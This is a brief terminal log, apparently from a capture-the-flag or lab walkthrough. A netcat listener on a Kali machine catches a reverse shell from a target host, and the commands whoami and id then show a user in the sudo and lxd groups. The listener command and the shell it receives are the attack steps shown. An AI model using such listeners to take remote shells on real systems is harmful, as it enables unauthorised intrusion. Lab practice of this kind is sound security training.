 root@kali:~# nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.111.155] from (UNKNOWN) [10.10.199.78] 46626
/bin/sh: 0: can't access tty; job control turned off
$ whoami
namelessone
$ id
uid=1000(namelessone) gid=1000(namelessone) groups=1000(namelessone),4(adm),24(cdrom),27(
sudo),30(dip),46(plugdev),108(lxd)
$